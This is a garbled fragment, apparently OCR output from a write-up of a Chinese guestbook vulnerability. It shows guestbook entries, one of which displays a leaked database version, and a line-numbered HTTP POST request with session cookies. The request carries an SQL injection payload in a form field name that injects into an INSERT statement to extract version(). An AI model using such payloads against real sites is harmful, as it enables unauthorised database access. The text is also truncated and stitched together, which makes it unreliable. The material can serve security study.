 辽宁沈阳市
0731-8888888
0731-8888888
留言内
留言姓名：5.7.26 留言时间：19
留言内容：2
留言姓名：1 留言时间：1970-0
留言内容：2
留言姓名：诗圣杜甫阿斯蒂芬 留
留言内容：爱的色放
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.
5
8 Cookie: Hm_lvt_590a74fa0c262c903817f1bb7292db93=
1693125922; Hm_lpvt_590a74fa0c262c903817f1bb7292db93=
1693195347; PHPSESSID=ah66t7fi9mff3gh2cap38v4om7
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 85
12
13 setbook=a&name=e&content=b&mail=c&tel=d&
time,ischeck)values(version(),2,3,4,5,6,1)#=a